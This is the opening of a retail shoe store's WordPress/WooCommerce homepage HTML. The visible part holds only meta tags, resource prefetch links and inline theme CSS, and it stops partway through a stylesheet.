

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundfeet.com/
body_size: 28545
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="hjkwr9fq713f0p49r9pgrh6ataxmol" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Monda:wght@400;700&display=swap" media="print" onload="this.onload=null;this.removeAttribute('media');">
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.woff"  as="font" type="font/woff" crossorigin>
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/yith-proteo/third-party/fonts/Linearicons-Free.woff2?w118d"  as="font" type="font/woff2" crossorigin>
	<title>Home | Sound Feet Shoes: Your Favorite Shoe Store</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Feed" href="https://soundfeet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Comments Feed" href="https://soundfeet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundfeet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundfeet.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundfeet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundfeet.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://soundfeet.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://soundfeet.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://soundfeet.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://soundfeet.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://soundfeet.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://soundfeet.com/wp-includes/blocks/separator/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://soundfeet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--yith-proteo-editor-custom-color-1: #01af8d;--wp--preset--color--yith-proteo-editor-custom-color-2: #ffffff;--wp--preset--color--yith-proteo-editor-custom-color-3: #107774;--wp--preset--color--yith-proteo-editor-custom-color-4: #404040;--wp--preset--color--yith-proteo-editor-custom-color-5: #dd9933;--wp--preset--color--yith-proteo-editor-custom-color-6: #000000;--wp--preset--color--yith-proteo-editor-custom-color-7: #1e73be;--wp--preset--color--yith-proteo-editor-custom-color-8: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://hb.wpmucdn.com/soundfeet.com/9a6ecb11-dbfe-4285-bb99-e197afdc8cab.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-linearicons-css' href='https://hb.wpmucdn.com/soundfeet.com/be536a86-2a79-4f14-8388-1edcf93317ec.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-simple-line-icons-css' href='https://hb.wpmucdn.com/soundfeet.com/54c59d3b-9249-4d00-aba2-9d7ea5092d7f.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-style-css' href='https://hb.wpmucdn.com/soundfeet.com/f71b2606-30bb-4b8f-bcda-fc619d24b43f.css' type='text/css' media='all' />
<style id='yith-proteo-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=yith-proteo-style-inline-css */
</style>
<link rel='stylesheet' id='yith-proteo-animations-css' href='https://hb.wpmucdn.com/soundfeet.com/0a4d95ee-a5c2-48e1-82a5-61f87474b278.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-responsive-css' href='https://hb.wpmucdn.com/soundfeet.com/83b2572a-3760-4bba-995d-8c9ece18d98d.css' type='text/css' media='all' />
<style id='yith-proteo-custom-style-inline-css' type='text/css'>
:root {
			--proteo-main_color_shade: #ffffff;
			--proteo-general_link_color: #ffffff;
			--proteo-general_link_hover_color: #b3b3b3;
			--proteo-general_link_decoration: underline;
			--proteo-header_bg_color: #0c6fac;
			--proteo-sticky_header_bg_color: #0c6fac;
			--proteo-header_menu_font_size: 14px;
			--proteo-header_menu_text_transform: uppercase;
			--proteo-header_menu_letter_spacing: 2px;
			--proteo-header_menu_color: #404040;
			--proteo-header_menu_hover_color: #448a85;
			--proteo-sticky_header_menu_color: #404040;
			--proteo-sticky_header_menu_hover_color: #448a85;
			--proteo-mobile_menu_bg_color: #0c6fac;
			--proteo-mobile_menu_color: #404040;
			--proteo-mobile_menu_hover_color: #448a85;
			--proteo-site_custom_logo_max_width: 375px;
			--proteo-site_title_font_size: 48px;
			--proteo-site_title_color: #404040;
			--proteo-tagline_font_size: 14px;
			--proteo-tagline_color: #404040;
			--proteo-topbar_bg_color: #0c6fac;
			--proteo-topbar_font_size: 16px;
			--proteo-topbar_font_color: #ffffff;
			--proteo-topbar_align: right;
			--proteo-topbar_link_color: #448a85;
			--proteo-topbar_link_hover_color: #30615e;
			--proteo-topbar_bottom_border: none;
			--proteo-topbar_bottom_border_color: #000000;
			--proteo-topbar_bottom_border_width: 1px;
			--proteo-footer_bg_color: #a6d3eb;
			--proteo-footer_bg_image: none;
			--proteo-footer_bg_image_size: cover;
			--proteo-footer_bg_image_repeat: repeat;
			--proteo-footer_bg_image_position: center center;
			--proteo-footer_font_size: 16px;
			--proteo-footer_font_color: #404040;
			--proteo-footer_align: left;
			--proteo-footer_link_color: #448a85;
			--proteo-footer_link_hover_color: #30615e;
			--proteo-footer_widgets_title_color: #404040;
			--proteo-footer_widgets_title_font_size: 24px;
			--proteo-footer_credits_bg_color: #1b3754;
			--proteo-footer_credits_font_size: 16px;
			--proteo-footer_credits_font_color: #404040;
			--proteo-footer_credits_align: left;
			--proteo-footer_credits_link_color: #448a85;
			--proteo-footer_credits_link_hover_color: #30615e;
			--proteo-footer_sidebar_1_width: 100%;
			--proteo-footer_sidebar_2_width: 100%;
			--proteo-base_font_size: 16px;
			--proteo-base_font_color: #404040;
			--proteo-h1_font_size: 70px;
			--proteo-h1_font_color: #404040;
			--proteo-h2_font_size: 40px;
			--proteo-h2_font_color: #404040;
			--proteo-h3_font_size: 19px;
			--proteo-h3_font_color: #404040;
			--proteo-h4_font_size: 16px;
			--proteo-h4_font_color: #404040;
			--proteo-h5_font_size: 13px;
			--proteo-h5_font_color: #404040;
			--proteo-h6_font_size: 11px;
			--proteo-h6_font_color: #404040;
			--proteo-widgets_title_font_size: 24px;
			--proteo-widgets_title_font_color: #404040;
			--proteo-widgets_content_font_size: 18px;
			--proteo-widgets_content_font_color: #404040;
			--proteo-mobile_site_title_font_size:38px;
			--proteo-mobile_tagline_font_size:11px;
			--proteo-mobile_base_font_size:13px;
			--proteo-mobile_topbar_font_size:13px;
			--proteo-mobile_menu_font_size:16px;
			--proteo-mobile_h1_font_size:56px;
			--proteo-mobile_h2_font_size:32px;
			--proteo-mobile_h3_font_size:15px;
			--proteo-mobile_h4_font_size:13px;
			--proteo-mobile_h5_font_size:10px;
			--proteo-mobile_h6_font_size:9px;
			--proteo-mobile_single_product_page_title_font_size:36px;
			--proteo-mobile_footer_font_size:13px;
			--proteo-mobile_footer_credits_font_size:13px;
			--proteo-page_title_align: center;
			--proteo-button_1_bg_color: #005267;
			--proteo-button_1_border_color: #ffffff;
			--proteo-button_1_font_color: #ffffff;
			--proteo-button_1_bg_hover_color: #003457;
			--proteo-button_1_border_hover_color: #ffffff;
			--proteo-button_1_font_hover_color: #ffffff;
			--proteo-button_2_bg_color_1: rgba(255,255,255,1);
			--proteo-button_2_bg_color_2: rgba(255,255,255,1);
			--proteo-button_2_font_color: #ffffff;
			--proteo-button_2_bg_hover_color: #b3b3b3;
			--proteo-button_2_font_hover_color: #ffffff;
			--proteo-buttons_border_radius: 4px;
			--proteo-post_thumbnail_background_color: #448a85;
			--proteo-post_thumbnail_background_color_opacity: 0.7;
			--proteo-post_thumbnail_text_color: #ffffff;
			--proteo-post_loop_title_font_size: 40px;
			--proteo-post_loop_widget_title_font_size: 32px;
			--proteo-post_loop_title_color: #404040;
			--proteo-post_loop_title_text_transform: none;
			--proteo-blog_page_posts_horizontal_spacing: 30px;
			--proteo-blog_page_posts_vertical_spacing: 50px;
			--proteo-blog_page_posts_border_width: 1px 1px 1px 1px;
			--proteo-blog_page_posts_border_radius: 0px 0px 0px 0px;
			--proteo-blog_page_posts_border_color: #ebebeb;
			--proteo-forms_input_min_height: 35px;
			--proteo-forms_input_borde_radius: 0px;
			--proteo-forms_input_border_width: 1px;
			--proteo-forms_input_border_color: #cccccc;
			--proteo-forms_input_font_size: 16px;
			--proteo-site_background_color: #ffffff;
			--proteo-yith_proteo_editor_custom_color_1: #01af8d;
			--proteo-yith_proteo_editor_custom_color_2: #ffffff;
			--proteo-yith_proteo_editor_custom_color_3: #107774;
			--proteo-yith_proteo_editor_custom_color_4: #404040;
			--proteo-yith_proteo_editor_custom_color_5: #dd9933;
